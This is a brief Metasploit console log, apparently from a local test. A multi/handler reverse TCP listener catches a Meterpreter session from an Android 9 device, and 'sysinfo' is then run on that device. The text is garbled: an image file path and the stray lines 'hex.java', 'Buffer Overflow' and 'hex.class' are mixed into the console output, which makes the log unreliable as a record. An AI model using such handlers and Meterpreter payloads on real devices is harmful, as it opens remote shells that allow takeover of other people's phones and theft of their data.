 msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to ::1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on ::1:1501
hex.java
[*] Sending stage (73550 bytes) to ::1
[*] Meterpreter session 5 opened (::1:1501 -> ::1:33422) at 2020-04-08 20:16:30 -0400
meterpreter >
Buffer Overflow
hex.class
meterpreter > sysinfo
Computer    : localhost
OS          : Android 9 - Linux 3.18.120-perf-g0b917c3 (aarch64)
Meterpreter : dalvik/android
meterpreter >